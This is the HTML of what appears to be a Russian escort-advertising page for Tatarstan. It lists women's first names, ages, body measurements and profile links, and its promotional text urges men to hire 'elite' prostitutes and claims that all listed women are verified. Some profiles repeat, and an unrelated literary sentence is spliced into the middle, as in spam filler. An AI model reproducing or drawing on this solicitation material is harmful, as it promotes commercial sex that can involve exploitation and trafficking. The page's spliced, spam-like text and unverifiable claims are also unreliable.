<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/6-1.jpg" alt="" width="529" height="765" class="alignnone size-full wp-image-2070" />

</center>

<strong><font color="red" face="Arial">всегда стремлюсь к саморазвитию и росту.</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Алина</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 32</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 170 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 52 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/alina.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/1.jpg" alt="" width="486" height="800" class="alignnone size-full wp-image-2050" />
</center>

<strong><font color="red" face="Arial">Смелая и решительная, готова принимать вызовы судьбы!!!!!!</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Олеся</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 28</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 173 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 52 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/olesya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/5.jpg" alt="" width="536" height="740" class="alignnone size-full wp-image-2043" />

</center>

<strong><font color="red" face="Arial">Интеллигентная и разносторонняя, с богатым мировоззрением.</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Маргарита</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 26</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 170 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 50 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/rita.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/1-1.jpg" alt="" width="402" height="515" class="alignnone size-full wp-image-2076" />

</center>

<center><strong><font color="red" face="Arial">Спонтанная и открытая для новых идей и предложений.</font></strong></center>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Люба</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 29</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 50 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/lyuba.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/7.jpg" alt="" width="476" height="800" class="alignnone size-full wp-image-2056" />
</center>

<strong><font color="red" face="Arial">Искренняя и отзывчивая, всегда готова поддержать и вдохновить!!</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Жанна</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 27</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 56 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/zhanna.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/7-1.jpg" alt="" width="380" height="597" class="alignnone size-full wp-image-2063" />
</center>

<strong><font color="red" face="Arial">Юморная и игривая, будем растворяться в лучших шутках вместе.!!</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Вера</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 27</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 56 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/vera.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/1-2.jpg" alt="" width="420" height="666" class="alignnone size-full wp-image-2084" />
</center>

<center><strong><font color="red" face="Arial">Заботливая и нежная – готова быть лучшей подругой.</font></strong></center>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Светлана</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 29</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 50 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/sveta.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		
</div>






		<div class="entry-content" itemprop="text">
			<div class="showmobile">
<p>Все проститутки Татарстана, предлагающие себя через данный ресурс, проверены, имеют большой опыт, рейтинг, реальные отзывы мужчин, а также постоянных клиентов. <span id="more-1244"></span>   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="490" height="734" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-9.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-9.jpg 490w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-9-200x300.jpg 200w" sizes="(max-width: 490px) 100vw, 490px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/bogdana.html" title="Богдана">Богдана</a></h2>
<p></center> </p>
<p><p> Я люблю погружаться в новые знакомства и наслаждаться интересными разговорами.! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>22</td>
</tr>
<tr>
<td>Имя</td>
<td>Богдана</td>
</tr>
<tr>
<td>Масса</td>
<td>54</td>
</tr>
<tr>
<td>Рост</td>
<td>174</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/bogdana.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  В настоящее время практически любой мужик хотел бы снять индивидуалку в Арском районе. Лучше всего элитную проститутку с красивыми формами, а не дорожную проститутку, которую заказывают только из-за того, что больше выбирать не из кого. Все считают что снять дорогую шлюху дорого, но в действительности они ошибаются. Вип проститутки не работают с посредниками, они размещают свои данные только на специальных сайтах. В отличии от простых проституток Татарстана, а они приискивают клиентов с помощью саун и гостиниц. Шлюхи и элитные индивидуалки сильно различатся, Вы сами в этом убедитесь посмотрев их фотографии.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="518" height="744" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-32.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-32.jpg 518w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-32-209x300.jpg 209w" sizes="auto, (max-width: 518px) 100vw, 518px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/lolita5.html" title="Лолита">Лолита</a></h2>
<p></center> </p>
<p><p> Мне нравится стимулировать свою жизнь позитивными эмоциями и помогать другим делать то же самое. </p>
<table width="100%" cellpadding=10 cellspacing=0>
<tr>
<td height="30" width="50%"><span style="color: #00426b;">Имя девушки</span></td>
<td>Лолита</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Возраст</span></td>
<td>27</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Рост, Вес</p>
<td>156 см, 52 кг</td>
<p></span></td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/lolita5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="452" height="692" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-21.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-21.jpg 452w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-21-196x300.jpg 196w" sizes="auto, (max-width: 452px) 100vw, 452px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/edita4.html" title="Эдита">Эдита</a></h2>
<p></center> </p>
<p><p> Общение с разными людьми &#8212; это мое второе я. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Эдита</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 30</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 165 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 46 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/edita4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="530" height="686" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-43.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-43.jpg 530w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-43-232x300.jpg 232w" sizes="auto, (max-width: 530px) 100vw, 530px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/faya4.html" title="Фая">Фая</a></h2>
<p></center> </p>
<p><p> Я &#8212; девушка, взрывная смесь страсти и энергии, всегда готовая растопить лед вокруг тебя! </p>
<table>
<tr>
<th><span style="color: #00426b;">Имя девушки</span></th>
<td>Фая</td>
</tr>
<tr>
<th><span style="color: #00426b;">Возраст</span></th>
<td>29</td>
</tr>
<tr>
<th><span style="color: #00426b;">Рост, Вес</span></th>
<td>169 см, 46 кг</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/faya4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="698" height="421" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-9.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-9.jpg 698w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-9-300x181.jpg 300w" sizes="auto, (max-width: 698px) 100vw, 698px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/amaliya4.html" title="Амалия">Амалия</a></h2>
<p></center> </p>
<p><p> Я креативная и творческая девушка. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b; font-weight: bold;">Имя: </span>Амалия</li>
<li><span style="color: #00426b; font-weight: bold;">Возраст: </span>25</li>
<li><span style="color: #00426b; font-weight: bold;">Квартира: </span>Есть</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/amaliya4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="479" height="731" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-25.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-25.jpg 479w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-25-197x300.jpg 197w" sizes="auto, (max-width: 479px) 100vw, 479px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/yuna.html" title="Юна">Юна</a></h2>
<p></center> </p>
<p><p> Я всегда открыта и дружелюбна. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b; font-weight: bold;">Имя девушки: </span>Юна</li>
<li><span style="color: #00426b; font-weight: bold;">Возраст: </span>31</li>
<li><span style="color: #00426b; font-weight: bold;">Квартира: </span>Своя квартира</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/yuna.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="335" height="549" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-39.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-39.jpg 335w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-39-183x300.jpg 183w" sizes="auto, (max-width: 335px) 100vw, 335px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/gera5.html" title="Гера">Гера</a></h2>
<p></center> </p>
<p><p> Девушка, которая активно увлечена спортом и с удовольствием приводит свою фигуру в форму. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя девушки</span> &#8212; Гера</li>
<li><span style="color: #00426b;">Телосложение</span> &#8212; Нормальное</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 31</li>
<li><span style="color: #00426b;">Квартира</span> &#8212; Есть квартира</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/gera5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="530" height="686" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-43.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-43.jpg 530w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-43-232x300.jpg 232w" sizes="auto, (max-width: 530px) 100vw, 530px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/faya4.html" title="Фая">Фая</a></h2>
<p></center> </p>
<p><p> Я &#8212; девушка, взрывная смесь страсти и энергии, всегда готовая растопить лед вокруг тебя! </p>
<table>
<tr>
<th><span style="color: #00426b;">Имя девушки</span></th>
<td>Фая</td>
</tr>
<tr>
<th><span style="color: #00426b;">Возраст</span></th>
<td>29</td>
</tr>
<tr>
<th><span style="color: #00426b;">Рост, Вес</span></th>
<td>169 см, 46 кг</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/faya4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="857" height="1139" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-5.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-5.jpg 857w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-5-226x300.jpg 226w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-5-770x1024.jpg 770w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-5-768x1021.jpg 768w" sizes="auto, (max-width: 857px) 100vw, 857px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/dionisiya.html" title="Дионисия">Дионисия</a></h2>
<p></center> </p>
<p><p> Привет! Я готова наполнить вашу жизнь улыбками и смехом! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>30</td>
</tr>
<tr>
<td>Имя</td>
<td>Дионисия</td>
</tr>
<tr>
<td>Вес</td>
<td>54</td>
</tr>
<tr>
<td>Рост</td>
<td>174</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/dionisiya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="485" height="751" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-43.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-43.jpg 485w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-43-194x300.jpg 194w" sizes="auto, (max-width: 485px) 100vw, 485px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/xristya4.html" title="Христя">Христя</a></h2>
<p></center> </p>
<p><p> Я люблю погружаться в новые знакомства и наслаждаться интересными разговорами. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Христя</li>
<li><span style="color: #00426b;">Телосложение</span> &#8212; Нормальное</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 29</li>
<li><span style="color: #00426b;">Квартира</span> &#8212; Есть квартира</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/xristya4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="746" height="463" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-20.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-20.jpg 746w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-20-300x186.jpg 300w" sizes="auto, (max-width: 746px) 100vw, 746px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/agnessa.html" title="Агнесса">Агнесса</a></h2>
<p></center> </p>
<p><p> Я девушка с ярким чувством юмора, которое помогает мне смотреть на жизнь со светлой стороны. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Агнесса</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 34</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 180 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 45 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/agnessa.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="376" height="513" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-32.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-32.jpg 376w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-32-220x300.jpg 220w" sizes="auto, (max-width: 376px) 100vw, 376px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/dilya.html" title="Диля">Диля</a></h2>
<p></center> </p>
<p><p> Присоединяйтесь ко мне в этой удивительной игре смеха и радости!)) </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b; font-weight: bold;">Имя: </span>Диля</li>
<li><span style="color: #00426b; font-weight: bold;">Возраст: </span>29</li>
<li><span style="color: #00426b; font-weight: bold;">Квартира: </span>Своя квартира</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/dilya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="354" height="629" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-6.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-6.jpg 354w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-6-169x300.jpg 169w" sizes="auto, (max-width: 354px) 100vw, 354px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/eseniya5.html" title="Есения">Есения</a></h2>
<p></center> </p>
<p><p> Со мной никогда не будет скучно!! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Есения</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 31</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 168 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 47 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/eseniya5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="494" height="715" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-17.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-17.jpg 494w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-17-207x300.jpg 207w" sizes="auto, (max-width: 494px) 100vw, 494px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/elena4.html" title="Елена">Елена</a></h2>
<p></center> </p>
<p><p> Я всегда готова к новым знакомствам и интересным разговорам. </p>
<table width="100%" cellpadding=10 cellspacing=0>
<tr>
<td height="30" width="50%"><span style="color: #00426b;">Имя</span></td>
<td>Елена</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Возраст</span></td>
<td>25</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Рост, Вес</p>
<td>162 см, 47 кг</td>
<p></span></td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/elena4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="516" height="683" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-18.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-18.jpg 516w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-18-227x300.jpg 227w" sizes="auto, (max-width: 516px) 100vw, 516px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/afanasiya.html" title="Афанасия">Афанасия</a></h2>
<p></center> </p>
<p><p> Мое настроение поднимает настроение окружающих, я &#8212; настоящий источник позитива и вдохновения. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>24</td>
</tr>
<tr>
<td>Имя</td>
<td>Афанасия</td>
</tr>
<tr>
<td>Вес</td>
<td>47</td>
</tr>
<tr>
<td>Рост</td>
<td>175</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/afanasiya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Почти сразу же послышался звук открывающейся и закрывающейся двери, указывавшей на то, что они действительно ушли. Но я чтото не заметил у него астрономических инструментов.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="459" height="651" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-26.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-26.jpg 459w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-26-212x300.jpg 212w" sizes="auto, (max-width: 459px) 100vw, 459px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/yuniya-5.html" title="Юния">Юния</a></h2>
<p></center> </p>
<p><p> Я считаю себя общительной и дружелюбной личностью, готовой к интересному общению и новым знакомствам. </p>
<table style="height: 108px;" width="100%">
<tr>
<th>Имя девушки</th>
<td>Юния</td>
</tr>
<tr>
<th>Рост, Вес</th>
<td>183 см, 58 кг</td>
</tr>
<tr>
<th>Возраст</th>
<td>28</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/yuniya-5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="485" height="751" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-43.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-43.jpg 485w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-43-194x300.jpg 194w" sizes="auto, (max-width: 485px) 100vw, 485px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/xristya4.html" title="Христя">Христя</a></h2>
<p></center> </p>
<p><p> Я люблю погружаться в новые знакомства и наслаждаться интересными разговорами. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Христя</li>
<li><span style="color: #00426b;">Телосложение</span> &#8212; Нормальное</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 29</li>
<li><span style="color: #00426b;">Квартира</span> &#8212; Есть квартира</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/xristya4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="968" height="622" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-44.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-44.jpg 968w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-44-300x193.jpg 300w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-44-768x493.jpg 768w" sizes="auto, (max-width: 968px) 100vw, 968px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/regina-2.html" title="Регина">Регина</a></h2>
<p></center> </p>
<p><p> Я люблю узнавать больше о других людях и их увлечениях. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Имя</td>
<td>Регина</td>
</tr>
<tr>
<td>Сколько лет</td>
<td>22</td>
</tr>
<tr>
<td>Рост</td>
<td>180</td>
</tr>
<tr>
<td>Вес</td>
<td>53</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/regina-2.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="749" height="460" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-11.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-11.jpg 749w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-11-300x184.jpg 300w" sizes="auto, (max-width: 749px) 100vw, 749px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/dzhamilya.html" title="Джамиля">Джамиля</a></h2>
<p></center> </p>
<p><p> Я всегда открыта для общения. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>21</td>
</tr>
<tr>
<td>Имя</td>
<td>Джамиля</td>
</tr>
<tr>
<td>Вес</td>
<td>55</td>
</tr>
<tr>
<td>Рост</td>
<td>177</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/dzhamilya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="466" height="800" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-33.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-33.jpg 466w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-33-175x300.jpg 175w" sizes="auto, (max-width: 466px) 100vw, 466px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/rumiya5.html" title="Румия">Румия</a></h2>
<p></center> </p>
<p><p> Я люблю общаться и расширять свой круг общения. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Румия</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 27</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 183 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 48 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/rumiya5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="490" height="744" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-34.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-34.jpg 490w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-34-198x300.jpg 198w" sizes="auto, (max-width: 490px) 100vw, 490px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/serafima6.html" title="Серафима">Серафима</a></h2>
<p></center> </p>
<p><p> Я влюбленная в жизнь и позитивная девушка.!!! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b; font-weight: bold;">Имя девушки: </span>Серафима</li>
<li><span style="color: #00426b; font-weight: bold;">Возраст: </span>27</li>
<li><span style="color: #00426b; font-weight: bold;">Квартира: </span>Есть квартира</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/serafima6.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
